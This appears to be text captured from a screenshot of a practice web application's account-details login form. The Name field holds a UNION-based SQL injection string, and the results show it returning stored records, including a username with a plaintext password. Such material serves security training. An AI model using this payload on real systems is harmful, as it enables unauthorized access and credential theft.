 View your details
Back
Please enter username and password
to view account details
Name
jamess' union select 1,1,1,1,1#
Password
sadsad
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=jamess
Password=123456
Signature=ahm
Username=1
Password=1
Signature=1